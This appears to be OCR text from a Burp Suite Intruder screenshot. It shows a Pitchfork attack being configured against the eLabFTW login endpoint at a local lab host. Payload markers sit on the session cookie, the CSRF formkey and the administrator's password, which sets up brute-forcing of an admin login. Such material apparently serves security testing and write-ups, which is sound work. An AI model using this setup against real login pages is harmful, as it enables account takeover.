 Intruder
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Pitchfork
1 POST /app/controllers/LoginController.php HTTP/1.1
2 Host: elabftw.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://elabftw.local/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 220
10 DNT: 1
11 Connection: close
12 Cookie: PHPSESSID=§q6p7s6ecakbr53fj73vb17p76f§
13 Upgrade-Insecure-Requests: 1
14
15 email=administrator%40elabftw.local&password=§password§&formkey=§def00000477dc1b9cf9a34a86b36436eb96cf8§&
rememberme=on&Submit=
Add §
Clear §
Auto §
Refresh